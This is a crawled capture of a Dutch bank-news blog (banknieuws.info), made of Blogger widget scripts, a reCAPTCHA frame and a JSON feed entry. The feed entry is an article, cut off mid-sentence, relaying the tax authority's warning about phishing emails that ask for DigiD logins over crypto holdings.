_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Pageviews vorige maand', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.banknieuws.info/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmCdmUPgtmesAOSyEVVC90bt3Ifpuda5aPJwgrOUIZMrE1773wPYaBVP4Rv0_PJ0R3kGcVTGpN2HrGTeJPsKJrtZc8GpVA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Laden\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2fdW_zkPXlO_A0nGKtHSDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769052415312');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.banknieuws.info/feeds/posts/default?alt=json-in-script&start-index=8&max-results=1&callback=jQuery111006998996921135137_1769052411479&_=1769052411481
body_size: 7360
content:
// API callback
jQuery111006998996921135137_1769052411479({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-547775626161174602"},"updated":{"$t":"2026-01-21T16:12:04.522+01:00"},"category":[{"term":"ABN"},{"term":"ING"},{"term":"Rabo"},{"term":"hypotheek"},{"term":"AFM"},{"term":"belasting"},{"term":"beleggen"},{"term":"verzekeraars"},{"term":"pensioen"},{"term":"crypto"},{"term":"DNB"},{"term":"zorgverzekeraar"},{"term":"fraude"},{"term":"diversen"},{"term":"sparen"},{"term":"Aegon"},{"term":"beleid"},{"term":"Bitcoin"},{"term":"Achmea"},{"term":"Triodos"},{"term":"banken"},{"term":"Bunq"},{"term":"crowdfunding"},{"term":"rente"},{"term":"verzekeraar"},{"term":"krediet"},{"term":"MKB"},{"term":"SNS"},{"term":"autoverzekeringen"},{"term":"KBC"},{"term":"leningen"},{"term":"corona"},{"term":"woning"},{"term":"betalen"},{"term":"BUX"},{"term":"ASN"},{"term":"Knab"},{"term":"Volksbank"},{"term":"crisis"},{"term":"marktontwikkelingen"},{"term":"ECB"},{"term":"NVB"},{"term":"schulden"},{"term":"Delta Lloyd"},{"term":"iDeal"},{"term":"woekerpolis"},{"term":"BinckBank"},{"term":"ASR"},{"term":"belastingen"},{"term":"trends"},{"term":"Tikkie"},{"term":"BNG"},{"term":"goud"},{"term":"phishing"},{"term":"BTW"},{"term":"hypotheken"},{"term":"klimaat"},{"term":"verzekeringen"},{"term":"witwassen"},{"term":"VEB"},{"term":"fintech"},{"term":"Belfius"},{"term":"Revolut"},{"term":"WOZ"},{"term":"ouderen"},{"term":"PayPal"},{"term":"jongeren"},{"term":"Nationale Nederlanden"},{"term":"Rabobank"},{"term":"DEGIRO"},{"term":"vermogen"},{"term":"Apple Pay"},{"term":"N26"},{"term":"lenen"},{"term":"pensioenen"},{"term":"FIOD"},{"term":"Icesave"},{"term":"Kifid"},{"term":"NN"},{"term":"Openbank"},{"term":"geld"},{"term":"incasso"},{"term":"Van Lanschot"},{"term":"betaalgedrag"},{"term":"beveiliging"},{"term":"financiering"},{"term":"BNP Paribas"},{"term":"Centraal Beheer"},{"term":"PSD2"},{"term":"cryptogeld"},{"term":"pinnen"},{"term":"BNP"},{"term":"Griekenland"},{"term":"cash"},{"term":"Brand New Day"},{"term":"DSB"},{"term":"NIBC"},{"term":"betalingen"},{"term":"contant geld"},{"term":"economie"},{"term":"bankbiljetten"},{"term":"credit cards"},{"term":"duurzaam"},{"term":"kinderen"},{"term":"lening"},{"term":"Europa"},{"term":"Fortis"},{"term":"Peaks"},{"term":"Vlaanderen"},{"term":"beurs"},{"term":"obligaties"},{"term":"zorg"},{"term":"Allianz"},{"term":"Etoro"},{"term":"OHRA"},{"term":"Apps"},{"term":"België"},{"term":"Dexia"},{"term":"Google Pay"},{"term":"MasterCard"},{"term":"Payconiq"},{"term":"investeringen"},{"term":"provisie"},{"term":"vakantiegeld"},{"term":"ABP"},{"term":"Binance"},{"term":"Geldmaat"},{"term":"ZZP"},{"term":"derivaten"},{"term":"euro"},{"term":"huishouden"},{"term":"vermogensbeheer"},{"term":"ACM"},{"term":"BKR"},{"term":"Interpolis"},{"term":"Kraken"},{"term":"blockchain"},{"term":"huizen"},{"term":"kosten"},{"term":"pensioenfonds"},{"term":"toezicht"},{"term":"vals geld"},{"term":"verzekeren"},{"term":"Brexit"},{"term":"Coinbase"},{"term":"IBAN"},{"term":"Lakeman"},{"term":"SNS Reaal"},{"term":"Univé"},{"term":"Vivat"},{"term":"bedrijven"},{"term":"betaalverkeer"},{"term":"boilerrooms"},{"term":"digitale euro"},{"term":"inflatie"},{"term":"oplichters"},{"term":"plofkraak"},{"term":"vertrouwen"},{"term":"Bitvavo"},{"term":"Eerlijke Bankwijzer"},{"term":"IJsland"},{"term":"Menzis"},{"term":"MoneYou"},{"term":"RBS"},{"term":"SEPA"},{"term":"VEH"},{"term":"duurzaamheid"},{"term":"privacy"},{"term":"schuld"},{"term":"BrightPensioen"},{"term":"Facebook"},{"term":"Finst"},{"term":"Klarna"},{"term":"Mees Pierson"},{"term":"Robeco"},{"term":"Santander"},{"term":"UK"},{"term":"bonussen"},{"term":"budget"},{"term":"contactloos betalen"},{"term":"energie"},{"term":"miljonairs"},{"term":"skimmen"},{"term":"spoofing"},{"term":"stresstest"},{"term":"uitvaart"},{"term":"vaste lasten"},{"term":"Apple"},{"term":"BNP Paribas Fortis"},{"term":"Consumentenbond"},{"term":"Deutsche Bank"},{"term":"Dyme"},{"term":"Ierland"},{"term":"Palm Invest"},{"term":"Robinhood"},{"term":"Rusland"},{"term":"VS"},{"term":"Verbond van Verzekeraars"},{"term":"Visa"},{"term":"Wero"},{"term":"Zwitserland"},{"term":"acceptgiro"},{"term":"betaalapps"},{"term":"betaalautomaat"},{"term":"boeken"},{"term":"inkomen"},{"term":"internet bankieren"},{"term":"microkredieten"},{"term":"munten"},{"term":"rood staan"},{"term":"stablecoins"},{"term":"verzekering"},{"term":"vrouwen"},{"term":"woningen"},{"term":"woonlasten"},{"term":"Barclays"},{"term":"China"},{"term":"DELA"},{"term":"ESMA"},{"term":"Floryn"},{"term":"Hypotheker"},{"term":"Independer"},{"term":"Interbank"},{"term":"KPMG"},{"term":"Lloyds"},{"term":"MeDirect"},{"term":"NN Group"},{"term":"Nibud"},{"term":"OZB"},{"term":"Tulp"},{"term":"aandelen"},{"term":"bankfraude"},{"term":"bankrekening"},{"term":"beleggers"},{"term":"beleggingen"},{"term":"betaaldiensten"},{"term":"betalingsverkeer"},{"term":"buitenland"},{"term":"contant"},{"term":"crimineel geld"},{"term":"cyberaanval"},{"term":"dividend"},{"term":"erfpacht"},{"term":"ethiek"},{"term":"flitskredieten"},{"term":"geldautomaat"},{"term":"iDIN"},{"term":"libra"},{"term":"munt"},{"term":"onderwijs"},{"term":"onderzoek"},{"term":"overheid"},{"term":"reclame"},{"term":"regelgeving"},{"term":"reisverzekering"},{"term":"rijkdom"},{"term":"schade"},{"term":"schenkingen"},{"term":"senioren"},{"term":"software"},{"term":"valsemunterij"},{"term":"vergelijkingen"},{"term":"AI"},{"term":"American Express"},{"term":"Athora Netherlands"},{"term":"BeFrank"},{"term":"Co2"},{"term":"Crédit Agricole"},{"term":"Curaçao"},{"term":"Cyprus"},{"term":"DSW"},{"term":"FBTO"},{"term":"FED"},{"term":"Friesland Bank"},{"term":"Geldvoorelkaar.nl"},{"term":"Google"},{"term":"Google Wallet"},{"term":"Gulden"},{"term":"Landsbanki"},{"term":"Mollie"},{"term":"NFC"},{"term":"NHG"},{"term":"NMA"},{"term":"Nederland"},{"term":"Nederlandse Vereniging van Banken"},{"term":"OKX"},{"term":"Oekraine"},{"term":"Otly"},{"term":"Oxfam"},{"term":"Raisin"},{"term":"Rotterdam"},{"term":"Saxo"},{"term":"Spanje"},{"term":"Spotcap"},{"term":"UBS"},{"term":"Unive"},{"term":"WhatsApp"},{"term":"Zilveren Kruis"},{"term":"accountants"},{"term":"advies"},{"term":"bankautomaten"},{"term":"bankkaart"},{"term":"belasti"},{"term":"buy now"},{"term":"collecte"},{"term":"congres"},{"term":"deposito"},{"term":"dollar"},{"term":"energiecrisis"},{"term":"erfenis"},{"term":"factoring"},{"term":"gedragscode"},{"term":"geldzorgen"},{"term":"groen"},{"term":"huis"},{"term":"hypotheekrente"},{"term":"imago"},{"term":"kredieten"},{"term":"levensverzekering"},{"term":"lijfrente"},{"term":"mobiel betalen"},{"term":"online bankieren"},{"term":"politiek"},{"term":"prijzen"},{"term":"renteswap"},{"term":"service"},{"term":"spaargeld"},{"term":"studenten"},{"term":"studiekosten"},{"term":"techniek"},{"term":"verzekeraats"},{"term":"zorgpolis"},{"term":"1 miljoen"},{"term":"ABN Amro"},{"term":"ATM"},{"term":"Aion"},{"term":"Argenta"},{"term":"Arnhem"},{"term":"BTC"},{"term":"Bancontact"},{"term":"Bank of Scotland"},{"term":"Banx"},{"term":"Berenschot"},{"term":"Betaalvereniging"},{"term":"Big Tech"},{"term":"Blox"},{"term":"Bpost"},{"term":"Buckaroo"},{"term":"Bureau Krediet Registratie (BKR)"},{"term":"CZ"},{"term":"Circle Fund"},{"term":"Commonwealth Bank of Australia"},{"term":"Conservatrix"},{"term":"Danske Bank"},{"term":"Depositogarantie"},{"term":"DigiD"},{"term":"Ditzo"},{"term":"EIB"},{"term":"Engeland"},{"term":"Exact"},{"term":"FMO"},{"term":"Factris"},{"term":"FiNBOX"},{"term":"Garmin"},{"term":"Gen Z"},{"term":"Goede doelen"},{"term":"Groningen"},{"term":"HSBC"},{"term":"Hello Bank"},{"term":"ICS"},{"term":"Invest NL"},{"term":"Investous"},{"term":"Kendu"},{"term":"Knaken"},{"term":"LeasePlan"},{"term":"Lehman Brothers"},{"term":"Libische banken"},{"term":"Mees"},{"term":"MoneyBird"},{"term":"NDB"},{"term":"NFT"},{"term":"NewB"},{"term":"OM"},{"term":"Ockto"},{"term":"Optima"},{"term":"Overijssel"},{"term":"PMT"},{"term":"Panama"},{"term":"Pieter Lakeman"},{"term":"Qredits"},{"term":"RegioBank"},{"term":"Savedo"},{"term":"Société Générale"},{"term":"Symbid"},{"term":"TVM"},{"term":"Topfund"},{"term":"Turkije"},{"term":"Value8"},{"term":"Vereniging Eigen Huis"},{"term":"Wellink"},{"term":"Wereldbank"},{"term":"Yolt"},{"term":"arbeid"},{"term":"bank"},{"term":"bankencrisis"},{"term":"bankpas"},{"term":"beheer"},{"term":"belas"},{"term":"belegging"},{"term":"beloning"},{"term":"betaalkaart"},{"term":"betaalpas"},{"term":"boeterente"},{"term":"boetes"},{"term":"broker"},{"term":"dienstverlening"},{"term":"digitaal"},{"term":"digitale dollar"},{"term":"diver"},{"term":"erfbelasting"},{"term":"erven"},{"term":"eurobiljet"},{"term":"groene obligaties"},{"term":"huishouding"},{"term":"inboedel"},{"term":"internet"},{"term":"internetbankieren"},{"term":"klachten"},{"term":"klanten"},{"term":"landbouw"},{"term":"loterij"},{"term":"markten"},{"term":"mobiel bankieren"},{"term":"opinie"},{"term":"opties"},{"term":"overboeken"},{"term":"overlijdensrisicoverzekeringen"},{"term":"overstappen"},{"term":"pensioenfondsen"},{"term":"podcast"},{"term":"politie"},{"term":"radio"},{"term":"retail"},{"term":"rijk"},{"term":"rijken"},{"term":"securitisaties"},{"term":"skimming"},{"term":"storingen"},{"term":"tarieven"},{"term":"terrorisme"},{"term":"tieners"},{"term":"toekomst"},{"term":"trust"},{"term":"vastgoed"},{"term":"verduurzaming"},{"term":"wearables"},{"term":"zilver"},{"term":"zomer"},{"term":"2016"},{"term":"2017"},{"term":"AB"},{"term":"ABB"},{"term":"ABNjavascript:;"},{"term":"AFAS"},{"term":"AOW"},{"term":"AP"},{"term":"APB"},{"term":"ASB"},{"term":"AVB"},{"term":"Achme"},{"term":"Ageas"},{"term":"Agis"},{"term":"Akbank"},{"term":"Alex"},{"term":"Alipay"},{"term":"Allia"},{"term":"Amazon"},{"term":"Amazone"},{"term":"Amerikanen"},{"term":"Amersfoortse"},{"term":"Amsterdam"},{"term":"Android"},{"term":"Aon"},{"term":"Apple Card"},{"term":"Apple Wallet"},{"term":"B2B"},{"term":"BAS"},{"term":"BIG"},{"term":"BNG Bank"},{"term":"BOVAL"},{"term":"BP"},{"term":"BUUT"},{"term":"Bangladesh"},{"term":"Bank of America"},{"term":"Bank of England"},{"term":"Bank van de Post"},{"term":"Bankcontact"},{"term":"Banking Circle"},{"term":"Bankwijzer"},{"term":"Basel"},{"term":"Bellink"},{"term":"Birtcoin"},{"term":"Bitc"},{"term":"Bittiq"},{"term":"Boon"},{"term":"Breda"},{"term":"BridgeFund"},{"term":"Buddy Payment"},{"term":"Buitenhof"},{"term":"Burundu"},{"term":"CID"},{"term":"CNB"},{"term":"Cake"},{"term":"Cardif"},{"term":"Carrefour"},{"term":"Cashly"},{"term":"Chipknip"},{"term":"Clearco"},{"term":"CoCo"},{"term":"Cobase"},{"term":"Coinmerce"},{"term":"Commerzbank"},{"term":"Credion"},{"term":"Credit Suisse"},{"term":"Crypto.com"},{"term":"D66"},{"term":"DB"},{"term":"DGS"},{"term":"DSM"},{"term":"De Goudse Verzekeringen"},{"term":"Delta"},{"term":"Depositogarantiefonds"},{"term":"Diem"},{"term":"Dijsselbloem"},{"term":"Duitsland"},{"term":"E-Gulden"},{"term":"EBA"},{"term":"EBF"},{"term":"EFT"},{"term":"EPC"},{"term":"ETF"},{"term":"Eerste Kamer"},{"term":"Egypte"},{"term":"Eigen Huis"},{"term":"Emerce"},{"term":"Endemol"},{"term":"Eneco"},{"term":"Eno"},{"term":"Ether"},{"term":"Ethereum"},{"term":"Euronext"},{"term":"European Card Payments Association"},{"term":"Europese Investeringsbank (EIB)"},{"term":"Europol"},{"term":"Evi"},{"term":"FFP"},{"term":"FGH Bank"},{"term":"FME"},{"term":"FOMO"},{"term":"FOR"},{"term":"FTBO"},{"term":"FWDPay"},{"term":"Factis"},{"term":"Febelfin"},{"term":"Ferrari"},{"term":"Ferratum"},{"term":"Fibonacci"},{"term":"Fitbit"},{"term":"FlatexDEGIRO"},{"term":"Florin"},{"term":"Flow"},{"term":"Flow Your Money"},{"term":"Frankfurt"},{"term":"Fresh Dutch SME Fund."},{"term":"Funding Circle"},{"term":"G7"},{"term":"GGN"},{"term":"Gemert"},{"term":"Gemini"},{"term":"Getronics"},{"term":"Goldman Sachs"},{"term":"Gooi"},{"term":"Gouden Eeuw"},{"term":"Goudse Verzekeringen"},{"term":"Grapperhaus"},{"term":"Green Deal"},{"term":"GroenLinks"},{"term":"Group-IB"},{"term":"HEMA"},{"term":"Hoekstra"},{"term":"Hongarije"},{"term":"Hypotheekleed"},{"term":"ICBC"},{"term":"ICCB"},{"term":"ICO"},{"term":"IMF"},{"term":"Icesace"},{"term":"Imtech"},{"term":"India"},{"term":"Informer"},{"term":"InsingerGilissen"},{"term":"InvoiceFinance"},{"term":"JP Morgan"},{"term":"Japan"},{"term":"Julius Baer"},{"term":"KNC"},{"term":"KPN"},{"term":"Kamer"},{"term":"Kaspersky"},{"term":"Kaspersy"},{"term":"Kivid"},{"term":"Koersplan"},{"term":"Kredietbank"},{"term":"KuCoin"},{"term":"KvK"},{"term":"LSA"},{"term":"LTO"},{"term":"Lage Landen"},{"term":"Leapfunder"},{"term":"Legal \u0026 General"},{"term":"Lemonade"},{"term":"Lendahand"},{"term":"Lendix"},{"term":"Lidl"},{"term":"LiteBit"},{"term":"Lotto"},{"term":"Lynx"},{"term":"MIFC"},{"term":"MOB"},{"term":"Madoff"},{"term":"Marks Spencer"},{"term":"Meastro"},{"term":"Microsoft"},{"term":"MijnGeldzaken.nl"},{"term":"Mijngeldzaken"},{"term":"MoneyGram"},{"term":"MoneyYou"},{"term":"Monny"},{"term":"Monzo"},{"term":"Moody's"},{"term":"Movir"},{"term":"Mr cash"},{"term":"NBB"},{"term":"NCB"},{"term":"NHP"},{"term":"NL Investeert"},{"term":"NL-Invest"},{"term":"NLInvesteert"},{"term":"NMB"},{"term":"NOAB"},{"term":"NPO"},{"term":"NS"},{"term":"NSC"},{"term":"NSR"},{"term":"NVM"},{"term":"Nash"},{"term":"Nationale-Nederlanden"},{"term":"Nationale-Nederlanden Bank"},{"term":"Nederlandse Munt"},{"term":"Nickel"},{"term":"Nocks"},{"term":"Noord Holland"},{"term":"Northern Rock"},{"term":"Nuri"},{"term":"ONVZ"},{"term":"OPEC"},{"term":"OVPay"},{"term":"Oeganda"},{"term":"Oekraïne"},{"term":"OneFor"},{"term":"Oostenrijk"},{"term":"Opera"},{"term":"Ophen"},{"term":"Orange"},{"term":"Orion"},{"term":"Oyens \u0026 Van Eeghen"},{"term":"PGB"},{"term":"PME"},{"term":"POM"},{"term":"PTM"},{"term":"Pierson"},{"term":"Pleo"},{"term":"Plinkr"},{"term":"Portugal"},{"term":"Postbank"},{"term":"Prinsjesdag"},{"term":"Proton"},{"term":"PwC"},{"term":"Q8"},{"term":"QR code"},{"term":"Quonto"},{"term":"RTV"},{"term":"Rabio"},{"term":"Raboi"},{"term":"Reaal"},{"term":"Rijksoverheid"},{"term":"Riverbank"},{"term":"Roparco"},{"term":"Rorento"},{"term":"SBS"},{"term":"SCA"},{"term":"SIVS"},{"term":"SVB"},{"term":"SWIFT"},{"term":"Salarise"},{"term":"Satander"},{"term":"Semmie"},{"term":"Shell"},{"term":"Silvergate"},{"term":"Solana"},{"term":"Sparkasse"},{"term":"Splitt"},{"term":"Stater"},{"term":"SurePay"},{"term":"Suriname"},{"term":"Suxdots"},{"term":"Swan"},{"term":"TKP"},{"term":"Test Aankoop"},{"term":"Texel"},{"term":"Tinka"},{"term":"Trade Republic"},{"term":"Trump"},{"term":"Tulip"},{"term":"Twente"},{"term":"Twitter"},{"term":"UGent"},{"term":"Unity Card"},{"term":"Utrecht"},{"term":"UvA"},{"term":"VK"},{"term":"VVB"},{"term":"VVD"},{"term":"Vestia"},{"term":"ViewOnCash"},{"term":"Vivid Money"},{"term":"WEF"},{"term":"WOL"},{"term":"Wakibi"},{"term":"Wdt"},{"term":"WeCash"},{"term":"WePay"},{"term":"Wegener"},{"term":"Western Union"},{"term":"WestlandUtrecht"},{"term":"WestlandUtrecht Bank"},{"term":"X"},{"term":"Yield"},{"term":"Zaanstad"},{"term":"a.s.r"},{"term":"accijns"},{"term":"achteraf betalen"},{"term":"angels"},{"term":"arbeidsmarkt"},{"term":"armen"},{"term":"armoede"},{"term":"auto"},{"term":"bankapp"},{"term":"bankenapps"},{"term":"bankroof"},{"term":"be;eggen"},{"term":"be;leggen"},{"term":"bel"},{"term":"bela"},{"term":"belegg"},{"term":"belegger"},{"term":"bemiddelaar"},{"term":"beslagen"},{"term":"besparen"},{"term":"bestedingen"},{"term":"beta"},{"term":"betaalinstellingen"},{"term":"betaalrekening"},{"term":"betaling"},{"term":"bezuinigen"},{"term":"biometrie"},{"term":"blogs"},{"term":"boeren"},{"term":"bonsai"},{"term":"bonus"},{"term":"bouwleges"},{"term":"budgetcoach"},{"term":"cadeaukaart"},{"term":"campagnes"},{"term":"centrale banken"},{"term":"code"},{"term":"codes"},{"term":"constant geld"},{"term":"coron"},{"term":"credit card"},{"term":"crow"},{"term":"cybercrime"},{"term":"datacenters"},{"term":"debiteuren"},{"term":"defensie"},{"term":"deflatie"},{"term":"derde wereld"},{"term":"dieren"},{"term":"digigitaal"},{"term":"digitaal betalen"},{"term":"digitale munt"},{"term":"donaties"},{"term":"duur"},{"term":"eed"},{"term":"eerlijk"},{"term":"effecten"},{"term":"eigendom"},{"term":"erfgenaam"},{"term":"export"},{"term":"facturen"},{"term":"factuur"},{"term":"financieel advies"},{"term":"financieel welzijn."},{"term":"fincluencers"},{"term":"fiscus"},{"term":"flexwerkers"},{"term":"flits"},{"term":"fondsen"},{"term":"fusies"},{"term":"games"},{"term":"garantie"},{"term":"gegevens"},{"term":"geld wisselen"},{"term":"geldtransacties"},{"term":"geldwisselen"},{"term":"geldzaken"},{"term":"gemeenten"},{"term":"gezin"},{"term":"giften"},{"term":"groene beleggingen"},{"term":"hacking"},{"term":"hawala"},{"term":"hedgefunds"},{"term":"heffingen"},{"term":"huur"},{"term":"huurders"},{"term":"huurtoeslag"},{"term":"hypo"},{"term":"iBanFirst"},{"term":"identiteit"},{"term":"inbraakverzekering"},{"term":"innovatie"},{"term":"instant betalingen"},{"term":"insurtech"},{"term":"investeerders"},{"term":"jaarruimte"},{"term":"kapitaalverzekering"},{"term":"kapitaalverzekeringen"},{"term":"kapitalisme"},{"term":"kennis"},{"term":"kerstbonus"},{"term":"koopkracht"},{"term":"lasten"},{"term":"lease"},{"term":"letselschade"},{"term":"lezingen"},{"term":"libor"},{"term":"lijnrente"},{"term":"loon"},{"term":"marketing"},{"term":"markt"},{"term":"memecoins"},{"term":"miljadair"},{"term":"misleiding"},{"term":"mobiel"},{"term":"money mules"},{"term":"naamcheck"},{"term":"negatieve rente"},{"term":"neobanken"},{"term":"nummer"},{"term":"offshore"},{"term":"olie"},{"term":"ondernemers"},{"term":"onderwereld"},{"term":"ontwikkelingsbank"},{"term":"ontwikkelingswerk"},{"term":"oorlog"},{"term":"open finance"},{"term":"opkomende economieën"},{"term":"opleidingen"},{"term":"oplichting"},{"term":"opninie"},{"term":"overleg"},{"term":"oversluiten"},{"term":"overval"},{"term":"overvallen"},{"term":"overwaarde"},{"term":"p2p"},{"term":"palmolie"},{"term":"pandlening"},{"term":"penning"},{"term":"pension"},{"term":"pensoen"},{"term":"personal finance"},{"term":"pinnrn"},{"term":"pinpas"},{"term":"poli"},{"term":"polis"},{"term":"postzegels"},{"term":"prepaid"},{"term":"private equity"},{"term":"provisieverbod"},{"term":"ramkraak"},{"term":"recessie"},{"term":"rechtspraak"},{"term":"rentederivaat"},{"term":"retourpinnen"},{"term":"risico"},{"term":"risico opslag"},{"term":"risico's"},{"term":"roboadvies"},{"term":"salaris"},{"term":"scheiding"},{"term":"scholen"},{"term":"securities"},{"term":"securitisatie"},{"term":"sites"},{"term":"slapend tegoed"},{"term":"smartphone"},{"term":"sociale media"},{"term":"spaartaks"},{"term":"sparem"},{"term":"splitsen"},{"term":"staatsbank"},{"term":"startups"},{"term":"stormschade"},{"term":"subsidie"},{"term":"tech"},{"term":"techreuzen"},{"term":"tegoeden"},{"term":"telebankieren"},{"term":"toeslagen"},{"term":"toetsrente"},{"term":"transacties"},{"term":"transparantie"},{"term":"trapping"},{"term":"tuchtraad"},{"term":"tuchtrecht"},{"term":"turbo"},{"term":"tweede huis"},{"term":"tweets"},{"term":"underground banking"},{"term":"vakantie"},{"term":"venture capital"},{"term":"verkiezingen"},{"term":"vernogen"},{"term":"verwachtingen"},{"term":"verze"},{"term":"virus"},{"term":"vitcoin"},{"term":"vooruitblik"},{"term":"vrijmarkt"},{"term":"wanbetalers"},{"term":"warmtefonds"},{"term":"woeke"},{"term":"woningcorporatie"},{"term":"zakelijke markt"},{"term":"ziektekosten"},{"term":"zorgen"}],"title":{"type":"text","$t":"Bank Nieuws"},"subtitle":{"type":"html","$t":"Verzameld nieuws over banken en verzekeraars en fintech"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=1"}],"author":[{"name":{"$t":"Redactie blognieuws"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05620959065771714723"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8332"},"openSearch$startIndex":{"$t":"8"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-5249574682485746013"},"published":{"$t":"2026-01-15T14:00:00.001+01:00"},"updated":{"$t":"2026-01-15T14:00:09.701+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crypto"}],"title":{"type":"text","$t":"Belastingdienst: let op valse mails over cryptobezit"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzlR_59pdAT69zBgq6N-3nHdZwgcy4X-IBekzlczdc8pDSHpcjXuvMYFi6fyyF3uNr27y5gTscOvZ30GR2bbvYQGCU0g2QLf1N_qfNkqsAUKyncbghic9tLszpdeEIX6bXyrohkOljjk3mr5935GABqTsX_CZdvqffn8KFCCuLevOBucC4Ox3cyGj\/s1280\/blockchain-7074929_1280.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"1280\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzlR_59pdAT69zBgq6N-3nHdZwgcy4X-IBekzlczdc8pDSHpcjXuvMYFi6fyyF3uNr27y5gTscOvZ30GR2bbvYQGCU0g2QLf1N_qfNkqsAUKyncbghic9tLszpdeEIX6bXyrohkOljjk3mr5935GABqTsX_CZdvqffn8KFCCuLevOBucC4Ox3cyGj\/s320\/blockchain-7074929_1280.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EDe Belastingdienst waarschuwt voor valse e-mails waarin wordt gevraagd informatie te delen over crypto. Er lijkt sprake te zijn van een toename. Alleen al in de eerste week van januari zijn 9 nieuwe varianten van dergelijke valse e-mails gemeld bij de Belastingdienst.\u003Cbr \/\u003E\u003Cbr \/\u003EIn de valse e-mail wordt gevraagd om met behulp van DigiD in te loggen en zo aanvullende informatie te verstrekken over hun cryptobezit. Hier is sprake van phishing. De Belastingdienst waarschuwt dan ook om niet op de link in dergelijke mails te klikken. De fiscus maakt wel gebruik van e-mail, maar vraagt hierin nooit om via een link in te loggen persoonlijke gegevens door te geven.\u003Cbr \/\u003E\u003Cbr \/\u003EOok komt het voor dat mensen daarna nog een nepmail ontvangen. Hierin doet iemand zich voor als medewerker van de Belastingdienst die probeert een belafspraak te maken om het over hun cryptobezit te hebben. Dit is een onderdeel van de phishingpoging waarmee criminelen proberen nog meer 